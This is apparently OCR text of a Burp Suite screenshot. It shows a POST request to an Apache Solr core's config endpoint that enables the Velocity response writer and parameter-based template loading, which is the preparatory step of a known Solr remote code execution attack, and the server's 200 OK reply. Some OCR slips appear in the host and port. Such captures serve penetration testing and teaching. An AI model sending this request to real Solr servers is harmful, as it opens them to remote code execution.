 Burp Project Intruder Repeater Window Help
Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Extender Project options User options Software Vulnerability Scanner Authz CO2 JSON Beautifier AuthMatrix
1 × 2 × 6 × 8 × 9 × 10 × 11 × 12 × ...
Go Cancel < ▼ > ▼ Target: http://192.168.1.1:89
Request
Raw Params Headers Hex JSON Beautifier
POST /solr/elearning/config HTTP/1.1
Host: 192,168.1.1:8983
Content-Type: application/json
Content-Length: 263
{
"update-queryresponsewriter": {
"startup": "lazy",
"name": "velocity",
"class": "solr.VelocityResponseWriter",
"template.base.dir": "",
"solr.resource.loader.enabled": "true",
"params.resource.loader.enabled": "true"
}
}
Response
Raw Headers Hex Render JSON Beautifier
HTTP/1.1 200 OK
Content-Type: text/plain;charset=utf-8
Content-Length: 149
{
"responseHeader":{
"status":0,
"QTime":369},
"WARNING":"This response format is experimental.  It is likely to change in the future."